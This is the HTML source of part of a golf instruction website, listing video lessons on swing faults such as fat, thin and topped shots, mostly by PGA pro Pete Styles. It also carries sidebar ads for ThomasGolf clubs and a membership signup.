                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=What-Is-The-Difference-Between-Blocked-Practice-And-Random-Practice-Video-Lesson-by-PGA-Pros-Pete-Styles-and-Matt-Fryer'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/what-is-the-difference-between-blocked-practice-and-random-practice-video-lesson-by-pga-pros-pete-styles-and-matt-fryer/'>
                                    <span id='video-title'>What Is The Difference Between Blocked Practice And Random Practice - <span class="small">(Video)</span> Lesson by PGA Pros Pete Styles and Matt Fryer</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-45' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/caution-tentative-mentality-causes-bad-golf-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Caution-Tentitive-Mentality-Causes-Bad-Golf-Shots'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/caution-tentative-mentality-causes-bad-golf-shots-video/'>
                                    <span id='video-title'>Causes and Cures to Poor Mentality and Bad Golf Shots <span class="small">(Video)</span>  - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-47' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-topped-golf-shots-and-ground-balls-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-and-Cures-topped-shots-and-ground-balls'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-topped-golf-shots-and-ground-balls-video/'>
                                    <span id='video-title'>Causes and Cures topped golf shots and ground balls <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-49' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-shots-off-the-clubs-heel-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-and-Cures-Shots-off-the-Clubs-Heal'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-shots-off-the-clubs-heel-video/'>
                                    <span id='video-title'>Causes and Cures: Shots Off the Club’s Heel - Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-51' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-fat-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-and-Cures-Fat-Shots'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-fat-shots-video/'>
                                    <span id='video-title'>Causes and Cures: Fat Shots, Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-53' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-thin-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-and-Cures-Thin-Shots'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-thin-shots-video/'>
                                    <span id='video-title'>Causes and Cures: Thin Shots, Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-55' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-fat-or-thin-chip-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-and-Cures-Fat-and-thin-chip-shots'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-fat-or-thin-chip-shots-video/'>
                                    <span id='video-title'>Causes and Cures: Fat or Thin Chip Shots, Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-57' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-leaving-bunker-shots-in-the-sand-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-and-Cures-Leaving-bunker-shots-in-the-sand'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-leaving-bunker-shots-in-the-sand-video/'>
                                    <span id='video-title'>Causes and Cures: Leaving Bunker Shots in the Sand, Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-59' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-shots-off-the-golf-clubs-toe-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-and-cures-shots-off-the-clubs-toe'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-shots-off-the-golf-clubs-toe-video/'>
                                    <span id='video-title'>Causes and Cures: Shots Off the Golf Club’s Toe <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-61' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/thin-golf-shots-causes-and-cures-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Thin-Golf-Shots-Causes-And-Cures-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/thin-golf-shots-causes-and-cures-video/'>
                                    <span id='video-title'>Thin Golf Shots Causes And Cures <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-63' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/topped-golf-shots-causes-and-cures-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Topped-Golf-Shots-Causes-And-Cures-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/topped-golf-shots-causes-and-cures-video/'>
                                    <span id='video-title'>Topped Golf Shots - Causes And Cures <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-65' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-of-golf-fat-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-And-Cures-Of-Golf-Fat-Shots-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-of-golf-fat-shots-video/'>
                                    <span id='video-title'>Causes And Cures Of Golf Fat Shots <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-67' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/the-overriding-cause-of-the-blocked-golf-shot-to-the-right-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=The-Overriding-Cause-Of-The-Blocked-Golf-Shot-To-The-Right-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/the-overriding-cause-of-the-blocked-golf-shot-to-the-right-video/'>
                                    <span id='video-title'>The Overriding Cause Of The Blocked Golf Shot To The Right <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-69' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/solving-the-puzzle-of-golf-pulled-shots-part-one-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Solving-The-Puzzle-Of-Golf-Pulled-Shots-Part-One-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/solving-the-puzzle-of-golf-pulled-shots-part-one-video/'>
                                    <span id='video-title'>Solving The Puzzle Of Golf Pulled Shots Part One <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-71' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-question-how-can-i-stop-blocked-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Question-How-Can-I-Stop-Blocked-Shots'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-question-how-can-i-stop-blocked-shots-video/'>
                                    <span id='video-title'>How Can I Stop Blocked Shots? <span class="small">(Video)</span> - by PGA Instructor Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-73' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/marching-golf-game-left-right-left-right-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Long-Game-Practice-Games-Marching-Golf-Game-Left-Right-Left-Right-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/marching-golf-game-left-right-left-right-video/'>
                                    <span id='video-title'>Marching Golf Game Left Right Left Right <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-75' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/tom-lehman-pro-golfer-lateral-move-keys-anti-slice-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Tom-Lehman-lateral-move-keys-anti-slice-swing'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/tom-lehman-pro-golfer-lateral-move-keys-anti-slice-swing-video/'>
                                    <span id='video-title'>Tom Lehman Pro Golfer Lateral Move Keys Anti-Slice Swing - <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-77' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-drives-too-high-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-and-cures-drives-too-high'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-drives-too-high-video/'>
                                    <span id='video-title'>Causes and Cures - Drives too High - Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-79' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-drives-are-too-low-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-and-cures-Drives-are-too-low'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-drives-are-too-low-video/'>
                                    <span id='video-title'>Causes and Cures - Drives are too Low - Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-81' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-low-short-drives-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-and-cures-low-short-drives'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-low-short-drives-video/'>
                                    <span id='video-title'>Causes and Cures - Low Short Drives - Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-83' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-golf-chipping-yips-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-And-Cures-Golf-Chipping-Yips'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-golf-chipping-yips-video/'>
                                    <span id='video-title'>Chipping Yips, Causes and Cures Golf  <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-85' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-arms-only-golf-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-And-Cures-Arms-Only-Golf-Swing'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-arms-only-golf-swing-video/'>
                                    <span id='video-title'>Causes and Cures: Arms-Only Golf Swing <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-87' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-of-restricted-follow-through-golf-swing-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-And-Cures-Of-Restricted-Follow-Through-Golf-Swing-Tip'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-of-restricted-follow-through-golf-swing-tip-video/'>
                                    <span id='video-title'>Causes And Cures Of Restricted Follow Through Golf Swing Tip <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-89' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/the-shanks-causes-and-cures-in-the-golf-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=The-Shanks-Causes-And-Cures-In-The-Golf-Swing-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/the-shanks-causes-and-cures-in-the-golf-swing-video/'>
                                    <span id='video-title'>The Shanks Causes And Cures In The Golf Swing <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-91' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-of-arm-only-golf-swings-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-And-Cures-Of-Arm-Only-Golf-Swings-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-of-arm-only-golf-swings-video/'>
                                    <span id='video-title'>Causes And Cures Of Arm Only Golf Swings <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-93' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/best-driver-specs-for-those-who-slice-their-shots-golf-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Best-Driver-Specs-For-Those-Who-Slice-Their-Shots-Golf-Tip'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/best-driver-specs-for-those-who-slice-their-shots-golf-tip-video/'>
                                    <span id='video-title'>Best Driver Specs For Those Who Slice Their Shots Golf Tip <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-95' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/a-three-step-process-to-improve-golf-pull-slice-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=A-Three-Step-Process-To-Improve-Golf-Pull-Slice-Shots-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/a-three-step-process-to-improve-golf-pull-slice-shots-video/'>
                                    <span id='video-title'>A Three Step Process To Improve Golf Pull Slice Shots <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-97' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-and-cures-of-leaving-bunker-shot-in-the-sand-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-And-Cures-Of-Leaving-Bunker-Shot-In-The-Sand-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-and-cures-of-leaving-bunker-shot-in-the-sand-video/'>
                                    <span id='video-title'>Causes And Cures Of Leaving Bunker Shot In The Sand <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-99' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/blocked-golf-shots-to-the-right-the-cause-and-how-to-stop-this-as-women-golfers-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Blocked-Golf-Shots-to-the-Right-the-Cause-and-How-to-Stop-this-as-Women-Golfers'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/blocked-golf-shots-to-the-right-the-cause-and-how-to-stop-this-as-women-golfers-video/'>
                                    <span id='video-title'>Blocked Golf Shots, Cause And How To Stop This Problem <span class="small">(Video)</span> - by Natalie Adams</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div>                                    </div>
                                    <div id="loadMore" class="next-results-renderer">
                                        <span class="next-continuation">Load More</span>
                                    </div>
                                </li>
                                <li class="block widget adinjwidget" id="adinj-8"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><!--Ad Injection:widget_8--><div align="center">
<p><span style="font-size:18px;">New Product: Hybrid Mini Driver</span></p>
<p><span style="font-size:18px; color: #6CF88D"> </span></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Right/Mens-Hybrid-230cc?a=64" target="_blank" title="ThomasGolf AT705 right"><img class="lazy lazy-hidden" alt="Thomas Golf Hybrid Driver" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://golf-info-guide.com/wp-content/uploads/2013/01/Thomas-Golf-Hybrid-Driver.png" style="width: 200px; height: 233px;" title="Thomas Golf Hybrid Driver" /><noscript><img class="lazy" alt="Thomas Golf Hybrid Driver" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/uploads/2013/01/Thomas-Golf-Hybrid-Driver.png" style="width: 200px; height: 233px;" title="Thomas Golf Hybrid Driver" /></noscript></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Right/Mens-Hybrid-230cc?a=64" target="_blank" title="ThomasGolf AT705 right"><strong>AT705 Driver 10.5° Right Hand</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Left/Mens-Hybrid-AT705?a=64" target="_blank" title="ThomasGolf AT705 left"><strong>AT705 Driver 10.5° Left Hand</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Right/Mens-Square-Hybrid-230cc?a=64" target="_blank" title="ThomasGolf AT725 right"><strong>AT725 Driver 10.5° Right Hand</strong></a></p></div></div></div></div></div></div> </div></li><li class="block widget adinjwidget" id="adinj-10"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><!--Ad Injection:widget_10--><p><center><a href="https://clubs.golf-info-guide.com/membership-checkout-q/" target="_blank"><img class="lazy lazy-hidden" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://golf-info-guide.com/wp-content/themes/arclite/images/forms/profile.png" /><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/themes/arclite/images/forms/profile.png" /></noscript></a></center></p>
<h2><span style="font-size: 18px;">Pete Styles PGA Pro Instructor</span></h2>
<p></p>
<p style="text-align: center;">I Will Improve Your Game!</p>
<p style="text-align: center;"><span style="color: rgb(239, 239, 239);"><span style="font-size: 14px;">Unlimited Access</span></span>
<p style="text-align: center;"><span style="color:#6CF88D; font-size: 18px;"></span>
</p>
<p style="text-align: center;"><span style="font-size: 14px;"><span style="color: rgb(239, 239, 239);">10,000+ videos by PGA Pros</span></span>
</p>

<p style="text-align: center;"><span style="color: rgb(239, 239, 239); font-size: 14px;">Improve Your Game Fast!</span>
</p>
<p style="text-align: left;"><br></p>
<div style="text-align: center;"><a href="https://clubs.golf-info-guide.com/membership-checkout-r/" style="font-size:14px;display:inline-block;color:#fff;font-family:Verdana, Arial, Helvetica, sans-serif;background:#0046ba;line-height:37px;height:37px;width:100%;max-width:235px;text-align:center;text-decoration:none;border-radius:7px;">Join Golf's #1 Video Site</a></div></div></div></div></div></div></div> </div></li><li class="block widget widget_reget" id="rbrichwidget-4"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><p><a title="Thomasgolf" onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'ThomasGolf']);" target="_blank" href="https://www.thomasgolf.com/home?a=64"><img class="lazy lazy-hidden" alt="Thomasgolf.com" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/thomasgolf.png" /><noscript><img class="lazy" alt="Thomasgolf.com" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/thomasgolf.png" /></noscript></a></p>
<table border="0" cellpadding="1" cellspacing="1" style="width: 270px;">
    <tbody>
        <tr>
            <td>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);" target="_blank" href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/">Hybrids</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Irons']);" target="_blank" href="https://www.thomasgolf.com/Irons?a=64">Irons</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Chippers']);" target="_blank" href="https://www.thomasgolf.com/Chippers-Right?a=64">Chippers</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Belly Putters']);" target="_blank" href="https://www.thomasgolf.com/Putters-Mid-Length-Belly-Putters-Right?a=64">BellyPutters</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Long Putters']);" target="_blank" href="https://www.thomasgolf.com/Putters-Long-Putters-Right?a=64">LongPutters</a></p>
            </td>
            <td style="vertical-align:top; ">
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Putters']);" target="_blank" href="https://www.thomasgolf.com/Putters-Traditional-Length-Putters-Right?a=64">Putters</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Drivers']);" target="_blank" href="https://www.thomasgolf.com/Drivers?a=64">Drivers</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Pre Owned']);" target="_blank" href="https://www.thomasgolf.com/Pre-Owned/Pre-Owned-Right?a=64">Pre Owned</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Fairway Woods']);" target="_blank" href="https://clubs.golf-info-guide.com/fairway-woods/">Fairway Woods</a></p>
            </td>
        </tr>
    </tbody>
</table>
<p> </p>
<table border="0" cellpadding="1" cellspacing="1">
    <tbody>
        <tr>
            <td style="width: 80px;"><a href="https://golf-info-guide.com/golf-club-fitting/"><img class="lazy lazy-hidden" style="width: 60px; height: 100px; " alt="Golfer Diagram" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2011/07/diagram_new.jpg" /><noscript><img class="lazy" style="width: 60px; height: 100px; " alt="Golfer Diagram" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2011/07/diagram_new.jpg" /></noscript></a></td>
            <td><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Fitting']);" href="https://clubs.golf-info-guide.com/club-fitting/">Click Here for a Free Professional Fitting for Custom Clubs</a></td>
        </tr>
    </tbody>
